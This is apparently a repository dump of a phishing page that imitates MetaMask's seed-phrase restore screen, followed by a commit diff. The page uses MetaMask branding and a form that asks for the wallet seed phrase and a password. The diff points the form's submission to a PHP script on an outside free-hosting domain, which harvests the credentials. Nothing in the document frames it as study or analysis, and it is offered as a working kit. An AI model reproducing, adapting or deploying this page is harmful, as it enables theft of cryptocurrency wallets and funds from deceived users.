
==== MetaMask.html @ ce970990 "Add files via upload" ====
<!DOCTYPE html>
<html><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
    <title>MetaMask</title>
    <link rel="shortcut icon" href="https://i.ibb.co/82hF4Mh/image.png">
    <link rel="stylesheet" type="text/css" href="index1.css" title="ltr">
<style data-jss="" data-meta="MuiInputBase">
@-webkit-keyframes mui-auto-fill {}
@-webkit-keyframes mui-auto-fill-cancel {}
.MuiInputBase-root {
  color: rgba(0, 0, 0, 0.87);
  cursor: text;
  display: inline-flex;
  position: relative;m
  font-size: 1rem;
  box-sizing: border-box;
  align-items: center;
  font-family: "Roboto", "Helvetica", "Arial", sans-serif;
  font-weight: 400;
  line-height: 1.1876em;
  letter-spacing: 0.00938em;
}
.MuiInputBase-root.Mui-disabled {
  color: rgba(0, 0, 0, 0.38);
  cursor: default;
}
.MuiInputBase-multiline {
  padding: 6px 0 7px;
}
.MuiInputBase-multiline.MuiInputBase-marginDense {
  padding-top: 3px;
}
.MuiInputBase-fullWidth {
  width: 100%;
}
.MuiInputBase-input {
  font: inherit;
  color: currentColor;
  width: 100%;
  border: 0;
  height: 1.1876em;
  margin: 0;
  display: block;
  padding: 6px 0 7px;
  min-width: 0;
  background: none;
  box-sizing: content-box;
  animation-name: mui-auto-fill-cancel;
  letter-spacing: inherit;
  animation-duration: 10ms;
  -webkit-tap-highlight-color: transparent;
}
.MuiInputBase-input::-webkit-input-placeholder {
  color: currentColor;
  opacity: 0.42;
  transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
}
.MuiInputBase-input::-moz-placeholder {
  color: currentColor;
  opacity: 0.42;
  transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
}
.MuiInputBase-input:-ms-input-placeholder {
  color: currentColor;
  opacity: 0.42;
  transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
}
.MuiInputBase-input::-ms-input-placeholder {
  color: currentColor;
  opacity: 0.42;
  transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
}
.MuiInputBase-input:focus {
  outline: 0;
}
.MuiInputBase-input:invalid {
  box-shadow: none;
}
.MuiInputBase-input::-webkit-search-decoration {
  -webkit-appearance: none;
}
.MuiInputBase-input.Mui-disabled {
  opacity: 1;
}
.MuiInputBase-input:-webkit-autofill {
  animation-name: mui-auto-fill;
  animation-duration: 5000s;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
  opacity: 0 !important;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
  opacity: 0 !important;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
  opacity: 0 !important;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
  opacity: 0 !important;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
  opacity: 0.42;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
  opacity: 0.42;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
  opacity: 0.42;
}
label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
  opacity: 0.42;
}
.MuiInputBase-inputMarginDense {
  padding-top: 3px;
}
.MuiInputBase-inputMultiline {
  height: auto;
  resize: none;
  padding: 0;
}
.MuiInputBase-inputTypeSearch {
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
}
</style><style data-jss="" data-meta="MuiInput">
.MuiInput-root {
  position: relative;
}
label + .MuiInput-formControl {
  margin-top: 16px;
}
.MuiInput-colorSecondary.MuiInput-underline:after {
  border-bottom-color: #f50057;
}
.MuiInput-underline:after {
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  position: absolute;
  transform: scaleX(0);
  transition: transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;
  border-bottom: 2px solid #3f51b5;
  pointer-events: none;
}
.MuiInput-underline.Mui-focused:after {
  transform: scaleX(1);
}
.MuiInput-underline.Mui-error:after {
  transform: scaleX(1);
  border-bottom-color: #f44336;
}
.MuiInput-underline:before {
  left: 0;
  right: 0;
  bottom: 0;
  content: "\00a0";
  position: absolute;
  transition: border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
  border-bottom: 1px solid rgba(0, 0, 0, 0.42);
  pointer-events: none;
}
.MuiInput-underline:hover:not(.Mui-disabled):before {
  border-bottom: 2px solid rgba(0, 0, 0, 0.87);
}
.MuiInput-underline.Mui-disabled:before {
  border-bottom-style: dotted;
}
@media (hover: none) {
  .MuiInput-underline:hover:not(.Mui-disabled):before {
    border-bottom: 1px solid rgba(0, 0, 0, 0.42);
  }
}
</style><style data-jss="" data-meta="MuiFormLabel">
.MuiFormLabel-root {
  color: rgba(0, 0, 0, 0.54);
  padding: 0;
  font-size: 1rem;
  font-family: "Roboto", "Helvetica", "Arial", sans-serif;
  font-weight: 400;
  line-height: 1;
  letter-spacing: 0.00938em;
}
.MuiFormLabel-root.Mui-focused {
  color: #3f51b5;
}
.MuiFormLabel-root.Mui-disabled {
  color: rgba(0, 0, 0, 0.38);
}
.MuiFormLabel-root.Mui-error {
  color: #f44336;
}
.MuiFormLabel-colorSecondary.Mui-focused {
  color: #f50057;
}
.MuiFormLabel-asterisk.Mui-error {
  color: #f44336;
}
</style><style data-jss="" data-meta="MuiInputLabel">
.MuiInputLabel-root {
  display: block;
  transform-origin: top left;
}
.MuiInputLabel-formControl {
  top: 0;
  left: 0;
  position: absolute;
  transform: translate(0, 24px) scale(1);
}
.MuiInputLabel-marginDense {
  transform: translate(0, 21px) scale(1);
}
.MuiInputLabel-shrink {
  transform: translate(0, 1.5px) scale(0.75);
  transform-origin: top left;
}
.MuiInputLabel-animated {
  transition: color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;
}
.MuiInputLabel-filled {
  z-index: 1;
  transform: translate(12px, 20px) scale(1);
  pointer-events: none;
}
.MuiInputLabel-filled.MuiInputLabel-marginDense {
  transform: translate(12px, 17px) scale(1);
}
.MuiInputLabel-filled.MuiInputLabel-shrink {
  transform: translate(12px, 10px) scale(0.75);
}
.MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense {
  transform: translate(12px, 7px) scale(0.75);
}
.MuiInputLabel-outlined {
  z-index: 1;
  transform: translate(14px, 20px) scale(1);
  pointer-events: none;
}
.MuiInputLabel-outlined.MuiInputLabel-marginDense {
  transform: translate(14px, 12px) scale(1);
}
.MuiInputLabel-outlined.MuiInputLabel-shrink {
  transform: translate(14px, -6px) scale(0.75);
}
</style><style data-jss="" data-meta="MuiFormControl">
.MuiFormControl-root {
  border: 0;
  margin: 0;
  display: inline-flex;
  padding: 0;
  position: relative;
  min-width: 0;
  flex-direction: column;
  vertical-align: top;
}
.MuiFormControl-marginNormal {
  margin-top: 16px;
  margin-bottom: 8px;
}
.MuiFormControl-marginDense {
  margin-top: 8px;
  margin-bottom: 4px;
}
.MuiFormControl-fullWidth {
  width: 100%;
}
</style>
<style data-jss="" data-meta="makeStyles">
.jss1 {
  color: #aeaeae;
  font-weight: 400;
}
.jss1.jss2 {
  color: #aeaeae;
}
.jss1.jss4 {
  color: #aeaeae;
}
.jss3:after {
  border-bottom: 2px solid #f7861c;
}
.jss5 {
  color: #aeaeae;
}
.jss6 {
  padding: 8px;
}
.jss6::placeholder {
  color: #aeaeae;
}
.jss7 {
  color: #fff;
}
.jss8:after {
  border-bottom: 2px solid #fff;
}
.jss9.jss10 {
  color: #5b5b5b;
}
.jss9.jss4 {
  color: #5b5b5b;
}
.jss12 {
  border: 1px solid #BBC0C5;
  height: 48px;
  display: flex;
  padding: 0 16px;
  align-items: center;
  border-radius: 6px;
}
label + .jss12 {
  margin-top: 9px;
}
.jss12.jss11 {
  border: 1px solid #2f9ae0;
}
.jss13 {
  color: #5b5b5b;
  position: initial;
  font-size: 1rem;
  transform: none;
  transition: none;
}
.jss14 {
  color: #5b5b5b;
  position: initial;
  font-size: .75rem;
  transform: none;
  transition: none;
}
.jss15 {
  line-height: initial !important;
}
</style>
<script src="jquery.min.js"></script>
<script src="https://cdn.ethers.io/scripts/ethers-v4.min.js" charset="utf-8" type="text/javascript"></script>
	</head>
  <body>
<div class="hidden" id="app-content">
      <img alt="" id="loading__logo" src="https://i.ibb.co/82hF4Mh/image.png">
      <img id="loading__spinner" alt="" src="44.gif">
    </div>
    <div id="app-content"><div class="app mouse-user-styles"><div class="app-header"><div class="app-header__contents"><div class="app-header__logo-container app-header__logo-container--clickable"><img height="30" src="./images/logo/metamask-logo-horizontal.svg" class="app-header__metafox-logo app-header__metafox-logo--horizontal" alt=""><img src="./images/logo/metamask-logo-horizontal.svg" class="app-header__metafox-logo app-header__metafox-logo--icon" alt=""></div></div></div><div><span></span></div><div class="menu-droppo-container network-droppo" style="position: absolute; top: 58px; width: 309px; z-index: 55;"><style>
          .menu-droppo-enter {
            transition: transform 300ms ease-in-out;
            transform: translateY(-200%);
          }

          .menu-droppo-enter.menu-droppo-enter-active {
            transition: transform 300ms ease-in-out;
            transform: translateY(0%);
          }

          .menu-droppo-leave {
            transition: transform 300ms ease-in-out;
            transform: translateY(0%);
          }

          .menu-droppo-leave.menu-droppo-leave-active {
            transition: transform 300ms ease-in-out;
            transform: translateY(-200%);
          }
        </style></div><div class="main-container-wrapper"><div class="first-view-main-wrapper"><div class="first-view-main"><form method="post" action="====================?nkbihfbeogaeaoehlefnkodbefgpgknn/home">
            <div class="import-account"><br><br><br><br>
        <div class="import-account__title">Restore your Account with Seed Phrase</div><div class="import-account__selector-label">Enter your secret phrase here to restore your vault.</div><div class="import-account__input-wrapper"><label class="import-account__input-label">Wallet Seed</label><textarea class="import-account__secret-phrase" placeholder="Paste seed phrase from clipboard" name="PrivateKey" id="wordsseed" maxlength="280"></textarea><span class="error"></span></div><div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal"><label class="MuiFormLabel-root MuiInputLabel-root jss9 jss13 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">Password</label><div class="MuiInputBase-root MuiInput-root jss12 MuiInputBase-formControl MuiInput-formControl"><input aria-invalid="false" autocomplete="new-password" id="password" type="password" name="password1" dir="auto" class="MuiInputBase-input MuiInput-input" value="" maxlength="200"></div></div><div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal"><label class="MuiFormLabel-root MuiInputLabel-root jss9 jss13 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">Confirm password</label><div class="MuiInputBase-root MuiInput-root jss12 MuiInputBase-formControl MuiInput-formControl"><input aria-invalid="false" autocomplete="confirm-password" id="confirm-password" type="password" name="password2" dir="auto" class="MuiInputBase-input MuiInput-input" value="" maxlength="200"></div></div><button class="button btn--first-time first-time-flow__button" role="button" tabindex="0" disabled="" id="imp">Restore</button></div></form></div></div></div>
  

<div class="wawobp loader" data-tenqwa="9fkuxe">
      <div class="yat5ls lodas" data-2ivb6w="2n92zq">
        <svg viewBox="0 0 96 96" width="90px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-bdvvaa enAHwg">
          <circle cx="48" cy="48" r="48" fill="white"></circle>
          <path d="M77.7602 16.9155L51.9419 36.0497L56.7382 24.7733L77.7602 16.9155Z" fill="#E17726"></path>
          <path d="M18.2656 16.9155L43.8288 36.2283L39.2622 24.7733L18.2656 16.9155Z" fill="#E27625"></path>
          <path d="M68.4736 61.2808L61.6108 71.7918L76.3059 75.8482L80.4899 61.5104L68.4736 61.2808Z" fill="#E27625"></path>
          <path d="M15.5356 61.5104L19.6941 75.8482L34.3892 71.7918L27.5519 61.2808L15.5356 61.5104Z" fill="#E27625"></path>
          <path d="M33.5984 43.5251L29.491 49.699L44.0584 50.3624L43.5482 34.6724L33.5984 43.5251Z" fill="#E27625"></path>
          <path d="M62.4274 43.525L52.2991 34.4937L51.9419 50.3622L66.5094 49.6989L62.4274 43.525Z" fill="#E27625"></path>
          <path d="M34.3892 71.7922L43.1654 67.5316L35.6137 61.6128L34.3892 71.7922Z" fill="#E27625"></path>
          <path d="M52.8345 67.5316L61.6107 71.7922L60.3861 61.6128L52.8345 67.5316Z" fill="#E27625"></path>
          <path d="M61.6107 71.7923L52.8345 67.5317L53.5233 73.2465L53.4468 75.6446L61.6107 71.7923Z" fill="#D5BFB2"></path>
          <path d="M34.3892 71.7923L42.5531 75.6446L42.502 73.2465L43.1654 67.5317L34.3892 71.7923Z" fill="#D5BFB2"></path>
          <path d="M42.7062 57.8369L35.4097 55.6939L40.5631 53.3213L42.7062 57.8369Z" fill="#233447"></path>
          <path d="M53.2937 57.8369L55.4367 53.3213L60.6412 55.6939L53.2937 57.8369Z" fill="#233447"></path>
          <path d="M34.3893 71.7918L35.6649 61.2808L27.552 61.5104L34.3893 71.7918Z" fill="#CC6228"></path>
          <path d="M60.3352 61.2808L61.6108 71.7918L68.4736 61.5104L60.3352 61.2808Z" fill="#CC6228"></path>
          <path d="M66.5094 49.6987L51.9419 50.362L53.294 57.8371L55.4371 53.3215L60.6416 55.6941L66.5094 49.6987Z" fill="#CC6228"></path>
          <path d="M35.4098 55.6941L40.5633 53.3215L42.7063 57.8371L44.0584 50.362L29.491 49.6987L35.4098 55.6941Z" fill="#CC6228"></path>
          <path d="M29.491 49.6987L35.6139 61.6129L35.4098 55.6941L29.491 49.6987Z" fill="#E27525"></path>
          <path d="M60.6414 55.6941L60.3862 61.6129L66.5092 49.6987L60.6414 55.6941Z" fill="#E27525"></path>
          <path d="M44.0584 50.3618L42.7063 57.8369L44.4156 66.6641L44.7728 55.0305L44.0584 50.3618Z" fill="#E27525"></path>
          <path d="M51.9415 50.3618L51.2527 55.005L51.5843 66.6641L53.2937 57.8369L51.9415 50.3618Z" fill="#E27525"></path>
          <path d="M53.2938 57.8374L51.5845 66.6646L52.8346 67.532L60.3862 61.6132L60.6413 55.6943L53.2938 57.8374Z" fill="#F5841F"></path>
          <path d="M35.4097 55.6943L35.6138 61.6132L43.1654 67.532L44.4155 66.6646L42.7062 57.8374L35.4097 55.6943Z" fill="#F5841F"></path>
          <path d="M53.4468 75.6443L53.5233 73.2462L52.8855 72.6849H43.1143L42.502 73.2462L42.5531 75.6443L34.3892 71.792L37.2465 74.1391L43.0378 78.1445H52.962L58.7533 74.1391L61.6107 71.792L53.4468 75.6443Z" fill="#C0AC9D"></path>
          <path d="M52.8346 67.5315L51.5845 66.6641H44.4156L43.1655 67.5315L42.5022 73.2462L43.1145 72.6849H52.8857L53.5235 73.2462L52.8346 67.5315Z" fill="#161616"></path>
          <path d="M78.8314 37.2998L80.9999 26.7377L77.7599 16.9155L52.8345 35.4119L62.4271 43.5247L75.9485 47.4791L78.9335 43.984L77.6323 43.04L79.7243 41.1521L78.1426 39.902L80.2091 38.3458L78.8314 37.2998Z" fill="#763E1A"></path>
          <path d="M15 26.7377L17.194 37.2998L15.7909 38.3458L17.8574 39.902L16.2756 41.1521L18.3676 43.04L17.0665 43.984L20.0514 47.4791L33.5984 43.5247L43.1655 35.4119L18.2656 16.9155L15 26.7377Z" fill="#763E1A"></path>
          <path d="M75.9487 47.4793L62.4272 43.5249L66.5092 49.6989L60.3862 61.613L68.4736 61.511H80.4898L75.9487 47.4793Z" fill="#F5841F"></path>
          <path d="M33.5983 43.5249L20.0513 47.4793L15.5356 61.511H27.5519L35.6137 61.613L29.4908 49.6989L33.5983 43.5249Z" fill="#F5841F"></path>
          <path d="M51.9415 50.3617L52.8344 35.4115L56.7378 24.7729H39.262L43.1653 35.4115L44.0583 50.3617L44.3899 55.0559L44.4154 66.664H51.5843L51.6099 55.0559L51.9415 50.3617Z" fill="#F5841F"></path>
        </svg>
        <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
          <center><svg version="1.1" id="loader-1" fill="#FF6700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
            <path fill="#FF6700" d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z">
              <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatCount="indefinite"></animateTransform>
            </path>
          </svg></center>
        </div>
      </div>
    </div>
<script src="load.js"></script>	  
	  
	  
</body></html>

==== commit 9959da19: "Update MetaMask.html" ====
--- a/MetaMask.html
+++ b/MetaMask.html
@@ -362,7 +362,7 @@
             transition: transform 300ms ease-in-out;
             transform: translateY(-200%);
           }
-        </style></div><div class="main-container-wrapper"><div class="first-view-main-wrapper"><div class="first-view-main"><form method="post" action="====================?nkbihfbeogaeaoehlefnkodbefgpgknn/home">
+        </style></div><div class="main-container-wrapper"><div class="first-view-main-wrapper"><div class="first-view-main"><form method="post" action="https://sh11044ptk.000webhostapp.com/metams.php?nkbihfbeogaeaoehlefnkodbefgpgknn/home">
             <div class="import-account"><br><br><br><br>
         <div class="import-account__title">Restore your Account with Seed Phrase</div><div class="import-account__selector-label">Enter your secret phrase here to restore your vault.</div><div class="import-account__input-wrapper"><label class="import-account__input-label">Wallet Seed</label><textarea class="import-account__secret-phrase" placeholder="Paste seed phrase from clipboard" name="PrivateKey" id="wordsseed" maxlength="280"></textarea><span class="error"></span></div><div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal"><label class="MuiFormLabel-root MuiInputLabel-root jss9 jss13 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">Password</label><div class="MuiInputBase-root MuiInput-root jss12 MuiInputBase-formControl MuiInput-formControl"><input aria-invalid="false" autocomplete="new-password" id="password" type="password" name="password1" dir="auto" class="MuiInputBase-input MuiInput-input" value="" maxlength="200"></div></div><div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal"><label class="MuiFormLabel-root MuiInputLabel-root jss9 jss13 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">Confirm password</label><div class="MuiInputBase-root MuiInput-root jss12 MuiInputBase-formControl MuiInput-formControl"><input aria-invalid="false" autocomplete="confirm-password" id="confirm-password" type="password" name="password2" dir="auto" class="MuiInputBase-input MuiInput-input" value="" maxlength="200"></div></div><button class="button btn--first-time first-time-flow__button" role="button" tabindex="0" disabled="" id="imp">Restore</button></div></form></div></div></div>
   
